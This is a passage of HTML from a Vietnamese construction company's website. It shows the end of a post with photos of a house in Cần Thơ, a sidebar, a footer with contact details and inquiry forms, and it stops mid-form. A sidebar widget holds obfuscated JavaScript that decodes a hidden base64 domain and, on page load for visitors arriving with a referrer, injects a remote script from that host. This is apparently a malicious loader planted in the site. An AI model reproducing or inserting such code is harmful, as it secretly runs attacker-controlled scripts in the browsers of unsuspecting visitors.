768w, /wp-content/uploads/2022/11/z3864026424608_8d4127f1324b573a1be1e1404ad5d57f-1536x831.jpg 1536w, /wp-content/uploads/2022/11/z3864026424608_8d4127f1324b573a1be1e1404ad5d57f-2048x1108.jpg 2048w, /wp-content/uploads/2022/11/z3864026424608_8d4127f1324b573a1be1e1404ad5d57f-600x325.jpg 600w" sizes="auto, (max-width: 2560px) 100vw, 2560px"> <img loading="lazy" decoding="async" class="alignnone wp-image-2380 size-full" style="font-size: 14.4px;" src="/wp-content/uploads/2022/11/z3864026424609_6271012680da44e28cdce3f930516301-scaled.jpg" alt="Nhà ms Huỳnh Mai ở Cần Thơ phòng ngủ 5" width="2560" height="1385" srcset="/wp-content/uploads/2022/11/z3864026424609_6271012680da44e28cdce3f930516301-scaled.jpg 2560w, /wp-content/uploads/2022/11/z3864026424609_6271012680da44e28cdce3f930516301-300x162.jpg 300w, /wp-content/uploads/2022/11/z3864026424609_6271012680da44e28cdce3f930516301-1024x554.jpg 1024w, /wp-content/uploads/2022/11/z3864026424609_6271012680da44e28cdce3f930516301-768x416.jpg 768w, /wp-content/uploads/2022/11/z3864026424609_6271012680da44e28cdce3f930516301-1536x831.jpg 1536w, /wp-content/uploads/2022/11/z3864026424609_6271012680da44e28cdce3f930516301-2048x1108.jpg 2048w, /wp-content/uploads/2022/11/z3864026424609_6271012680da44e28cdce3f930516301-600x325.jpg 600w" sizes="auto, (max-width: 2560px) 100vw, 2560px"></p><p><img loading="lazy" decoding="async" class="alignnone wp-image-2381 size-full" style="font-size: 14.4px;" src="/wp-content/uploads/2022/11/z3864026432493_920896df5a5d2a3672dce3370ebb58bf-scaled.jpg" alt="Nhà ms Huỳnh Mai ở Cần Thơ phòng tắm" width="2560" height="1385" srcset="/wp-content/uploads/2022/11/z3864026432493_920896df5a5d2a3672dce3370ebb58bf-scaled.jpg 2560w, /wp-content/uploads/2022/11/z3864026432493_920896df5a5d2a3672dce3370ebb58bf-300x162.jpg 300w, /wp-content/uploads/2022/11/z3864026432493_920896df5a5d2a3672dce3370ebb58bf-1024x554.jpg 1024w, /wp-content/uploads/2022/11/z3864026432493_920896df5a5d2a3672dce3370ebb58bf-768x416.jpg 768w, /wp-content/uploads/2022/11/z3864026432493_920896df5a5d2a3672dce3370ebb58bf-1536x831.jpg 1536w, /wp-content/uploads/2022/11/z3864026432493_920896df5a5d2a3672dce3370ebb58bf-2048x1108.jpg 2048w, /wp-content/uploads/2022/11/z3864026432493_920896df5a5d2a3672dce3370ebb58bf-600x325.jpg 600w" sizes="auto, (max-width: 2560px) 100vw, 2560px"></p></div> <nav role="navigation" id="nav-below" class="navigation-post"><div class="flex-row next-prev-nav bt bb"><div class="flex-col flex-grow nav-prev text-left"> </div><div class="flex-col flex-grow nav-next text-right"> <div class="nav-next"><a href="/nha-mr-tuan-nga-sau-hau-giang/" rel="next">NHÀ MR TUẤN NGÃ SÁU- HẬU GIANG <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div></div></div> </nav> </div></article><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nha-ms-huynh-mai-o-can-tho/#respond" style="display:none;">Hủy</a></small></h3><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required></p><p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url"></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận"> <input type='hidden' name='comment_post_ID' value='2366' id='comment_post_ID'><input type='hidden' name='comment_parent' id='comment_parent' value='0'></p></form></div></div></div><div class="post-sidebar large-3 col"><div id="secondary" class="widget-area " role="complementary"><aside id="categories-4" class="widget widget_categories"><span class="widget-title "><span>Danh mục bài viết</span></span><div class="is-divider small"></div><ul><li class="cat-item cat-item-110"><a href="/chuyen-muc-lt/cong-trinh-thi-cong/">Công trình thi công</a> (19)<ul class='children'><li class="cat-item cat-item-112"><a href="/chuyen-muc-lt/cong-trinh-thi-cong/thi-cong-biet-thu/">Thi công biệt thự</a> (4)</li><li class="cat-item cat-item-113"><a href="/chuyen-muc-lt/cong-trinh-thi-cong/thi-cong-khach-san/">Thi công khách sạn</a> (2)</li><li class="cat-item cat-item-111"><a href="/chuyen-muc-lt/cong-trinh-thi-cong/thi-cong-nha-pho/">Thi công nhà phố</a> (9)</li><li class="cat-item cat-item-114"><a href="/chuyen-muc-lt/cong-trinh-thi-cong/thi-cong-nha-vuon/">Thi công nhà vườn &#8211; Thiết kế thi công cảnh quan sân vườn chuyên nghiệp</a> (1)</li><li class="cat-item cat-item-116"><a href="/chuyen-muc-lt/cong-trinh-thi-cong/thi-cong-quan-va-showroom/">Thi công quán và Showroom</a> (2)</li></ul></li><li class="cat-item cat-item-103"><a href="/chuyen-muc-lt/cong-trinh-thiet-ke-xay-dung/">Công trình thiết kế xây dựng &#8211; Thiết kế công trình chuẩn đẹp cùng xây dựng LT</a> (34)<ul class='children'><li class="cat-item cat-item-121"><a href="/chuyen-muc-lt/cong-trinh-thiet-ke-xay-dung/mau-thiet-thiet-ke-dep/">MẪU THIẾT THIẾT KẾ ĐẸP</a> (7)</li><li class="cat-item cat-item-105"><a href="/chuyen-muc-lt/cong-trinh-thiet-ke-xay-dung/thiet-ke-biet-thu/">Thiết kế biệt thự</a> (5)</li><li class="cat-item cat-item-104"><a href="/chuyen-muc-lt/cong-trinh-thiet-ke-xay-dung/thiet-ke-nha-pho/">Thiết Kế Nhà Phố</a> (19)</li><li class="cat-item cat-item-107"><a href="/chuyen-muc-lt/cong-trinh-thiet-ke-xay-dung/thiet-ke-nha-vuon/">Thiết kế nhà vườn</a> (1)</li><li class="cat-item cat-item-109"><a href="/chuyen-muc-lt/cong-trinh-thiet-ke-xay-dung/thiet-ke-quan-va-showroom/">Thiết kế quán và Showroom</a> (2)</li></ul></li><li class="cat-item cat-item-120"><a href="/chuyen-muc-lt/dich-vu/">Dịch vụ</a> (3)</li><li class="cat-item cat-item-123"><a href="/chuyen-muc-lt/mau-nha-dep/">Mẫu nhà đẹp &#8211; Những thiết kế mẫu nhà đẹp hợp xu hướng</a> (12)</li><li class="cat-item cat-item-119"><a href="/chuyen-muc-lt/noi-that/">Nội thất</a> (3)</li><li class="cat-item cat-item-102"><a href="/chuyen-muc-lt/tin-tuc/">Tin tức</a> (23)<ul class='children'><li class="cat-item cat-item-117"><a href="/chuyen-muc-lt/tin-tuc/kien-truc/">Kiến trúc</a> (11)</li><li class="cat-item cat-item-118"><a href="/chuyen-muc-lt/tin-tuc/xay-dung/">Xây dựng</a> (7)</li></ul></li></ul></aside><aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts"><span class="widget-title "><span>Bài viết mới nhất</span></span><div class="is-divider small"></div><ul><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2025/07/z6825240903966_5ca0e845debaf00bbd7c827fe3d3115f-150x150.jpg); border:0;"> </div></div></div><div class="flex-col flex-grow"> <a href="/thi-cong-nha-le-van-ut-1-ngan/" title="Thi công nhà Lê Văn Út 1 ngàn">Thi công nhà Lê Văn Út 1 ngàn</a> <span class="post_comments op-7 block is-xsmall"><a href="/thi-cong-nha-le-van-ut-1-ngan/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2025/03/goc5-150x150.jpg); border:0;"> </div></div></div><div class="flex-col flex-grow"> <a href="/biet-thu-mai-nhat-tan-co-dien-cua-anh-luan-tai-hau-giang-su-ket-hop-hoan-hao-giua-truyen-thong-va-hien-dai/" title="Biệt thự mái Nhật tân cổ điển của Anh Luân tại Hậu Giang">Biệt thự mái Nhật tân cổ điển của Anh Luân tại Hậu Giang</a> <span class="post_comments op-7 block is-xsmall"><a href="/biet-thu-mai-nhat-tan-co-dien-cua-anh-luan-tai-hau-giang-su-ket-hop-hoan-hao-giua-truyen-thong-va-hien-dai/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2024/12/z6132544188916_888a3c6574e51d0d31b95b90473a2eac-150x150.jpg); border:0;"> </div></div></div><div class="flex-col flex-grow"> <a href="/xay-dung-biet-thu-hien-dai-sang-trong-tien-nghi-dang-cap/" title="Xây dựng biệt thự hiện đại: Sang trọng, tiện nghi, đẳng cấp">Xây dựng biệt thự hiện đại: Sang trọng, tiện nghi, đẳng cấp</a> <span class="post_comments op-7 block is-xsmall"><a href="/xay-dung-biet-thu-hien-dai-sang-trong-tien-nghi-dang-cap/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2024/11/z6076197135349_72b4ba2c33684d340d7e967864caca34-150x150.jpg); border:0;"> </div></div></div><div class="flex-col flex-grow"> <a href="/bat-mi-mau-nha-pho-hien-dai-tron-goi-nha-ban-dang-tim/" title="Bật mí mẫu nhà phố hiện đại trọn gói nhà bạn đang tìm">Bật mí mẫu nhà phố hiện đại trọn gói nhà bạn đang tìm</a> <span class="post_comments op-7 block is-xsmall"><a href="/bat-mi-mau-nha-pho-hien-dai-tron-goi-nha-ban-dang-tim/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2024/10/mau-nha-gac-lung-3-phong-duoc-ua-chuong-cuoi-nam-2024-16-150x150.jpg); border:0;"> </div></div></div><div class="flex-col flex-grow"> <a href="/mau-nha-gac-lung-3-phong-duoc-ua-chuong-cuoi-nam-2024/" title="MẪU NHÀ GÁC LỬNG 3 PHÒNG ĐƯỢC ƯA CHUỘNG CUỐI NĂM 2024">MẪU NHÀ GÁC LỬNG 3 PHÒNG ĐƯỢC ƯA CHUỘNG CUỐI NĂM 2024</a> <span class="post_comments op-7 block is-xsmall"><a href="/mau-nha-gac-lung-3-phong-duoc-ua-chuong-cuoi-nam-2024/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2024/09/z5798314988031_e50cd8c5a8cb29654c9f44c860f59d05-150x150.jpg); border:0;"> </div></div></div><div class="flex-col flex-grow"> <a href="/nha-pho-hien-dai-xu-huong-cho-moi-gia-dinh-viet/" title="Nhà phố hiện đại &#8211; Xu hướng cho mọi gia đình Việt">Nhà phố hiện đại &#8211; Xu hướng cho mọi gia đình Việt</a> <span class="post_comments op-7 block is-xsmall"><a href="/nha-pho-hien-dai-xu-huong-cho-moi-gia-dinh-viet/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2024/07/Biet-thu-vuon-sang-trong-thietkexaydunglt-5-150x150.png); border:0;"> </div></div></div><div class="flex-col flex-grow"> <a href="/biet-thu-vuon-sang-trong-khong-gian-song-dang-cap/" title="Biệt thự vườn sang trọng &#8211; Không gian sống đẳng cấp">Biệt thự vườn sang trọng &#8211; Không gian sống đẳng cấp</a> <span class="post_comments op-7 block is-xsmall"><a href="/biet-thu-vuon-sang-trong-khong-gian-song-dang-cap/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2024/07/z5665509913984_f9ee3348ddc984ff09dc9bc404717abd-150x150.jpg); border:0;"> </div></div></div><div class="flex-col flex-grow"> <a href="/nha-pho-hien-dai-tai-cai-rang-can-tho/" title="NHÀ PHỐ HIỆN ĐẠI TẠI CÁI RĂNG CẦN THƠ">NHÀ PHỐ HIỆN ĐẠI TẠI CÁI RĂNG CẦN THƠ</a> <span class="post_comments op-7 block is-xsmall"><a href="/nha-pho-hien-dai-tai-cai-rang-can-tho/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2024/07/xu-ly-be-tong-troi-mua-150x150.png); border:0;"> </div></div></div><div class="flex-col flex-grow"> <a href="/xu-ly-khi-do-be-tong-gap-troi-mua-bi-kip-vang-cho-nha-thau-chuyen-nghiep/" title="Xử lý khi đổ bê tông gặp trời mưa | Bí kíp vàng cho nhà thầu chuyên nghiệp">Xử lý khi đổ bê tông gặp trời mưa | Bí kíp vàng cho nhà thầu chuyên nghiệp</a> <span class="post_comments op-7 block is-xsmall"><a href="/xu-ly-khi-do-be-tong-gap-troi-mua-bi-kip-vang-cho-nha-thau-chuyen-nghiep/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2024/07/z5655922141037_a4900494a60578cfca2682719be3e015-150x150.jpg); border:0;"> </div></div></div><div class="flex-col flex-grow"> <a href="/giai-phap-kien-truc-cho-cuoc-song-hien-dai/" title="Bí quyết kiến tạo tổ ấm mơ ước: Giải pháp kiến trúc cho cuộc sống hiện đại">Bí quyết kiến tạo tổ ấm mơ ước: Giải pháp kiến trúc cho cuộc sống hiện đại</a> <span class="post_comments op-7 block is-xsmall"><a href="/giai-phap-kien-truc-cho-cuoc-song-hien-dai/#respond"></a></span></div></div></li></ul></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = '//' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></aside></div></div></div></div></main><footer id="footer" class="footer-wrapper"><section class="section footer-section" id="section_1709548769"><div class="bg section-bg fill bg-fill bg-loaded" ></div><div class="section-content relative"><div class="row row-small" id="row-1757154956"><div id="col-736122359" class="col medium-4 small-12 large-4" ><div class="col-inner" ><h4><span style="color: white; font-size: 100%;">THIẾT KẾ & XÂY DỰNG LT </span></h4><div class="box2"></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_616695577"><div class="img-inner dark" ><img width="300" height="169" src="/wp-content/uploads/2022/11/logo-lt-1-300x169.png" class="attachment-medium size-medium" alt="logo-lt-1" decoding="async" loading="lazy" srcset="/wp-content/uploads/2022/11/logo-lt-1-300x169.png 300w, /wp-content/uploads/2022/11/logo-lt-1-768x432.png 768w, /wp-content/uploads/2022/11/logo-lt-1-600x338.png 600w, /wp-content/uploads/2022/11/logo-lt-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px"></div><style>#image_616695577{width:69%}</style></div><p><span style="font-size: 100%; color: white; margin-bottom: 15px;"><img src="/wp-content/uploads/2023/07/IconLocation.png"> Địa chỉ: Số MT1, KDC Minh Trí, Quốc Lộ 1A, Cái Tắc, TP. Cần Thơ</span><span style="font-size: 100%; color: white;"><br><img src="/wp-content/uploads/2023/07/IconPhone.png"> <a style="color: white;" href="tel:0933920939">Hotline: 0933920939</a> <br><img src="/wp-content/uploads/2022/11/MailOK.png"> Email: thietkexaydunglt95@gmail.com</span></p></div></div><div id="col-1758778421" class="col box medium-4 small-12 large-4" ><div class="col-inner dark" ><h4><span style="color: white; font-size: 100%;">ĐỂ LẠI THÔNG TIN TƯ VẤN </span></h4><div class="box2"></div><div class="wpcf7 no-js" id="wpcf7-f508-o1" lang="vi" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div><form action="/nha-ms-huynh-mai-o-can-tho/#wpcf7-f508-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init"><div style="display: none;"><input type="hidden" name="_wpcf7" value="508"><input type="hidden" name="_wpcf7_version" value="5.9.6"><input type="hidden" name="_wpcf7_locale" value="vi"><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f508-o1"><input type="hidden" name="_wpcf7_container_post" value="0"><input type="hidden" name="_wpcf7_posted_data_hash" value=""><input type="hidden" name="_wpcf7_recaptcha_response" value=""></div><div class="flex-row medium-flex-wrap"><div class="flex-col flex-grow"><p><span class="wpcf7-form-control-wrap" data-name="text-208"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên của bạn" value="" type="text" name="text-208"></span></p></div></div><div class="CachBottom"></div><div class="flex-row medium-flex-wrap"><div class="flex-col flex-grow"><p><span class="wpcf7-form-control-wrap" data-name="tel-343"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại liên hệ" value="" type="tel" name="tel-343"></span></p></div></div><div class="CachBottom"></div><div class="flex-row medium-flex-wrap"><div class="flex-col flex-grow"><p><span class="wpcf7-form-control-wrap" data-name="textarea-813"><textarea cols="40" rows="10" maxlength="400" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung cần tư vấn" name="textarea-813"></textarea></span><br><span class="wpcf7-form-control-wrap" data-name="checkbox-540"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required checkbox0901" id="checkbox0901"><span class="wpcf7-list-item first"><label><input type="checkbox" name="checkbox-540[]" value="Thiết kế nhà"><span class="wpcf7-list-item-label">Thiết kế nhà</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="checkbox-540[]" value="Xây nhà trọn gói"><span class="wpcf7-list-item-label">Xây nhà trọn gói</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="checkbox-540[]" value="Cải tạo nhà"><span class="wpcf7-list-item-label">Cải tạo nhà</span></label></span></span></span></p></div></div><div class="CachBottom"></div><div class="flex-col form-flat"><p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Đăng ký tư vấn"></p></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div><div id="col-314535712" class="col medium-4 small-12 large-4" ><div class="col-inner" ><h4><span style="color: white; font-size: 100%;">FANPAGE & MAP </span></h4><div class="box2"></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_286394038"><a class="" href="//www.facebook.com/thietkexaydunglt/" target="_blank" rel="noopener noreferrer" ><div class="img-inner dark" ><img width="502" height="130" src="/wp-content/uploads/2022/11/AnhFP2.png" class="attachment-large size-large" alt="AnhFP2" decoding="async" loading="lazy" srcset="/wp-content/uploads/2022/11/AnhFP2.png 502w, /wp-content/uploads/2022/11/AnhFP2-300x78.png 300w" sizes="auto, (max-width: 502px) 100vw, 502px"></div></a><style>#image_286394038{width:100%}</style></div><p><iframe src="//www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d15720.936752504487!2d105.71866530781251!3d9.914443600000006!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3141a5841939c033%3A0xeb82ee6572fecbbf!2zWMOieSBE4buxbmcgQ-G6p24gVGjGoSBMVA!5e0!3m2!1svi!2sus!4v1667489209588!5m2!1svi!2sus" width="600" height="140" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p></div></div></div></div><style>#section_1709548769{padding-top:30px;padding-bottom:30px;background-color:rgb(19,167,140)}</style></section><div class="absolute-footer light medium-text-center text-center"> <div class="container clearfix"> <div class="footer-primary pull-left"> <div class="copyright-footer"> <span style="color:white"><span id="buff"></span> Bản quyền 2026 © </span><a href="//thietkexaydunglt.vn" target="blank">Thiết kế xây dựng LT <span id="buff1"></span></a> </div> </div> </div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow"> <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;"></div><div class="flex-col"><button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit"><i class="icon-search" ></i></button></div></div> <div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1040"><a href="//thietkexaydunglt.vn">Trang chủ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="/gioi-thieu/">GIỚI THIỆU</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2089"><a href="/chuyen-muc-lt/dich-vu/">Dịch vụ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2090"><a href="/chuyen-muc-lt/noi-that/">Nội thất</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="/chuyen-muc-lt/mau-nha-dep/">Mẫu nhà đẹp &#8211; Những thiết kế mẫu nhà đẹp hợp xu hướng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2091"><a href="/chuyen-muc-lt/cong-trinh-thiet-ke-xay-dung/">Công trình thiết kế</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2094"><a href="/chuyen-muc-lt/cong-trinh-thiet-ke-xay-dung/thiet-ke-nha-pho/">Thiết Kế Nhà Phố</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2092"><a href="/chuyen-muc-lt/cong-trinh-thiet-ke-xay-dung/thiet-ke-biet-thu/">Thiết kế biệt thự</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2093"><a href="/chuyen-muc-lt/cong-trinh-thiet-ke-xay-dung/thiet-ke-khach-san/">Thiết kế khách sạn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2095"><a href="/chuyen-muc-lt/cong-trinh-thiet-ke-xay-dung/thiet-ke-nha-vuon/">Thiết kế nhà vườn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2097"><a href="/chuyen-muc-lt/cong-trinh-thiet-ke-xay-dung/thiet-ke-van-phong/">Thiết kế văn phòng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2096"><a href="/chuyen-muc-lt/cong-trinh-thiet-ke-xay-dung/thiet-ke-quan-va-showroom/">Thiết kế quán và Showroom</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2098"><a href="/chuyen-muc-lt/cong-trinh-thi-cong/">Công trình thi công</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="/chuyen-muc-lt/cong-trinh-thi-cong/thi-cong-nha-pho/">Thi công nhà phố</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="/chuyen-muc-lt/cong-trinh-thi-cong/thi-cong-biet-thu/">Thi công biệt thự</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2100"><a href="/chuyen-muc-lt/cong-trinh-thi-cong/thi-cong-khach-san/">Thi công khách sạn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="/chuyen-muc-lt/cong-trinh-thi-cong/thi-cong-nha-vuon/">Thi công nhà vườn &#8211; Thiết kế thi công cảnh quan sân vườn chuyên nghiệp</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="/chuyen-muc-lt/cong-trinh-thi-cong/thi-cong-van-phong/">Thi công văn phòng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2103"><a href="/chuyen-muc-lt/cong-trinh-thi-cong/thi-cong-quan-va-showroom/">Thi công quán và Showroom</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2105"><a href="/chuyen-muc-lt/tin-tuc/">Tin tức</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106"><a href="/chuyen-muc-lt/tin-tuc/kien-truc/">Kiến trúc</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a href="/chuyen-muc-lt/tin-tuc/xay-dung/">Xây dựng</a></li></ul></li></ul></div></div><div onclick="window.location.href= 'tel:0933920939'" class="hotline-phone-ring-wrap"><div class="hotline-phone-ring"><div class="hotline-phone-ring-circle"></div><div class="hotline-phone-ring-circle-fill"></div><div class="hotline-phone-ring-img-circle"><a href="tel:0933920939" class="pps-btn-img"><img src="/wp-content/plugins/floating-click-to-contact-buttons/phone.png" alt="Gọi điện thoại" width="50"></a></div></div><a href="tel:0933920939"><div class="hotline-bar"><a href="tel:0933920939"><span class="text-hotline">0933 920 939</span></a></div></a></div><div class="inner-fabs"><a target="blank" href="//m.me/thietkexaydunglt" class="fab roundCool" id="activity-fab" data-tooltip="Nhắn tin Messenger"><img class="inner-fab-icon" src="/wp-content/plugins/floating-click-to-contact-buttons/messenger.png" alt="icons8-exercise-96" border="0"> </a><a target="blank" href="//www.google.com/maps?ll=9.914444,105.735145&z=13&t=m&hl=vi&gl=US&mapclient=embed&cid=16970388465373858751" class="fab roundCool" id="challenges-fab" data-tooltip="Chỉ đường bản đồ"><img class="inner-fab-icon" src="/wp-content/plugins/floating-click-to-contact-buttons/map.png" alt="challenges-icon" border="0"> </a><div id="myBtnn" class="fab roundCool" id="ok" data-tooltip="Để lại SĐT Tư vấn"><img class="inner-fab-icon" src="/wp-content/plugins/floating-click-to-contact-buttons/support.png" alt="chat-active-icon" border="0"> </div></div><div class="fab roundCool call-animation" id="main-fab"> <img class="img-circle" src="/wp-content/plugins/floating-click-to-contact-buttons/lienhe.png" alt="" width="135"/></div><div id="myModal" class="modal">  <div class="modal-content"><div class="modal-header"> <span onclick="closeModal()" class="close">&times;</span> </div> <BR><div class="modal-body"><div class="wpcf7 no-js" id="wpcf7-f542-o2" lang="vi" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div><form action="/nha-ms-huynh-mai-o-can-tho/#wpcf7-f542-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init"><div style="display: none;"><input type="hidden" name="_wpcf7" value="542"><input type="hidden" name="_wpcf7_version" value="5.9.6"><input type="hidden" name="_wpcf7_locale" value="vi"><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f542-o2"><input type="hidden" name="_wpcf7_container_post" value="0"><input type="hidden" name="_wpcf7_posted_data_hash" value=""><input type="hidden" name="_wpcf7_recaptcha_response" value=""></div><div class="CachBottom10 CanhGiua"><h3> Liên hệ</h3><p>Xin hãy để lại thông tin hoặc gọi <span style="color:Red">Hotline 096 8898 954</span>, chúng tôi sẽ liên hệ lại!</p></div><div class="CachBottom10"><p><span class="wpcf7-form-control-wrap" data-name="text-653"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên khách hàng..." value="" type="text" name="text-653"></span></p></div><div class="CachBottom10"><p><span class="wpcf7-form-control-wrap" data-name="tel-711"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại..." value="" type="tel" 